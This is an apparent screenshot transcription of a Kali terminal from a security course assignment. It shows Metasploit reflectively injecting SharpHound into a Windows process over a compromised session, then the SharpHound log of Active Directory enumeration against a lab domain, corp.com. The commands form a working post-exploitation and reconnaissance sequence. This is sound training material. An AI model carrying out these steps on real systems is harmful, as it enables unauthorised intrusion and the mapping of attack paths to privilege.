 kali@zeus: ~
File Actions Edit View Help
kali@zeus: ~/Downloads × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~ × kali@zeus: ~/bloodhound/SharpHound × kali@zeus: ~ ×
View the full module info with the info, or info -d command.
msf6 post(windows/manage/execute_dotnet_assembly) > set ARGUMENTS --CollectionMethods All --OutputDirectory C:\\Users\\Public\\
ARGUMENTS => --CollectionMethods All --OutputDirectory C:\Users\Public\
msf6 post(windows/manage/execute_dotnet_assembly) > set DOTNET_EXE /home/kali/bloodhound/SharpHound/SharpHound.exe
DOTNET_EXE => /home/kali/bloodhound/SharpHound/SharpHound.exe
msf6 post(windows/manage/execute_dotnet_assembly) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against CLIENT74
[*] Opening handle to process 4800...
[+] Handle opened
[*] Reflectively injecting the Host DLL into 4800..
[*] Injecting Host into 4800...
[*] Host injected. Copy assembly into 4800...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[*] Writing output to /home/kali/.msf4/logs/dotnet/log_SharpHound.exe_20231003095939
2023-10-03T06:59:40.0650968-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-10-03T06:59:40.2526112-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-10-03T06:59:40.2682229-07:00|INFORMATION|Initializing SharpHound at 6:59 AM on 10/3/2023
2023-10-03T06:59:40.2994426-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for corp.com : DC1.corp.com
2023-10-03T06:59:40.4400608-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-10-03T06:59:40.5496051-07:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-10-03T06:59:40.5496051-07:00|INFORMATION|Testing ldap connection to corp.com
2023-10-03T06:59:40.5806418-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-10-03T06:59:40.5806418-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-10-03T07:00:22.7781973-07:00|INFORMATION|Status: 1 objects finished (+1 0.02380952)/s -- Using 165 MB RAM
2023-10-03T07:00:35.2139910-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-10-03T07:00:35.2608481-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-10-03T07:00:35.3545846-07:00|INFORMATION|Status: 129 objects finished (+128 2.388889)/s -- Using 170 MB RAM
2023-10-03T07:00:35.3545846-07:00|INFORMATION|Enumeration finished in 00:00:54.8183727
2023-10-03T07:00:35.4483225-07:00|INFORMATION|Saving cache with stats: 66 ID to type mappings.
68 name to SID mappings.
6 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-10-03T07:00:35.4640123-07:00|INFORMATION|SharpHound Enumeration Completed at 7:00 AM on 10/3/2023! Happy Graphing!
[*] End output.